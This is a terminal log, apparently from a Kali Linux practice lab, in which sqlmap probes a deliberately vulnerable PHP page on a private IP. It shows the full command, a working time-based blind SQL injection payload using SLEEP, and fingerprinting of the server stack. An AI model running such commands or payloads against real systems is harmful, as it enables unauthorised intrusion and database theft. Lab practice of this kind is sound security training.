 (kali㉿kali)-[~]
$ sqlmap -u "http://192.168.19.156/06/vul/sqli/sqli_str.php?name=1&submit=%E6%9F%A5%E8%AF%A2" -p name -v 1 --technique=T
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
elopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:08:49 /2022-11-09/
[09:08:49] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=1klequjtbhi...1da0ve7bg0'). Do you want to use those [Y/n] y
[09:08:52] [INFO] checking if the target is protected by some kind of WAF/IPS
[09:08:53] [INFO] heuristic (basic) test shows that GET parameter 'name' might be injectable (possible DBMS: 'MySQL')
[09:08:53] [INFO] heuristic (XSS) test shows that GET parameter 'name' might be vulnerable to cross-site scripting (XSS) attacks
[09:08:53] [INFO] testing for SQL injection on GET parameter 'name'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[09:08:55] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[09:08:55] [WARNING] time-based comparison requires larger statistical model, please wait............................ (done)
[09:09:07] [INFO] GET parameter 'name' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[09:09:07] [INFO] checking if the injection point on GET parameter 'name' is a false positive
GET parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 56 HTTP(s) requests:
---
Parameter: name (GET)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: name=1' AND (SELECT 2558 FROM (SELECT(SLEEP(5)))rlnt)-- BjNA&submit=%E6%9F%A5%E8%AF%A2
检测出时间注入
---
[09:11:10] [INFO] the back-end DBMS is MySQL
[09:11:10] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: Apache 2.4.18, PHP
back-end DBMS: MySQL ≥ 5.0.12
[09:11:10] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.19.156'
[*] ending @ 09:11:10 /2022-11-09/
(kali㉿kali)-[~]
$
Places
Desktop
Trash
Documents
Pictures
Videos
Devices
Music
Packer-Fuzzer
Home
user.txt